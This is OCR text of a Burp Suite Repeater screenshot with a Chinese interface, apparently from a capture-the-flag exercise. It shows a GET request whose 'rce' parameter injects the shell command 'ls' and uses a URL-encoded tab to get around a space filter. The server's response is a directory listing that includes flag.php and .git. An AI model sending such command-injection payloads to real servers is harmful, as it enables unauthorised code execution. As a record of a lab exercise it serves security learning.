 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2021.8 - Temporary Project - licensed to google By LianZhang.org
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ 目标: http://47.93.215.154:5000 HTTP/1 ?
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /?rce=ls%09-al HTTP/1.1
2 Host: 47.93.215.154:5000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9
? Search... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Aug 2021 03:51:55 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 243
7 Content-Type: text/html
8
9 total 20
10 drwxr-xr-x 1 root root 4096 Aug 11 05:31 .
11 drwxr-xr-x 1 root root 4096 Aug 1 15:16 ..
12 drwxr-xr-x 8 root root 4096 Feb 15 2016 .git
13 -rw-r--r-- 1 root root 56 Aug 1 15:15 flag.php
14 -rw-r--r-- 1 root root 289 Aug 1 11:45 index.php
15
? Search... 没有匹配
INSPECTOR ?
Request Attributes
协议(Protocol) HTTP/1 HTTP/2
ATTRIBUTE VALUE
请求方法(Method) GET
路径(Path) /
Query Parameters (1)
NAME VALUE
rce ls-al
删除 Add...
Body Parameters (0)
删除 Add...
Request Cookies (0)
删除 Add...
Request Headers (6)
Response Headers (6)
完成 436 bytes | 1,062 millis